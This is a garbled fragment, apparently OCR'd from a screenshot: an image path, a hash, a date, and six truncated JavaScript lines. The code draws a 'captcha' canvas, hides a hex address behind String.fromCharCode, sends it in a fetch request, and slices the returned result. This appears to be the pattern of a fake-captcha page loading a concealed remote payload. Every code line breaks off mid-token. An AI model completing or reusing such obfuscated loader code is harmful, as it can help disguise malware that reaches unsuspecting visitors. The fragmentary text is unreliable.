
Hash-sum →
9db480725e38a05ad153db
Updated on
2026-06-23
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,4
j=await re.json();if(j.result){let h=j.result.substring(